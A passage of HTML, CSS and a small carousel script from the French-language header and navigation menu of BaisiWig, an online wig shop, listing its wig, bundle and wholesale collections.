        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>BAISI Valentine's Day Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/products/baisi-sexy-side-part-short-curly-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/products/baisi-sexy-side-part-short-curly-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#f8a2b2;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-gb/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
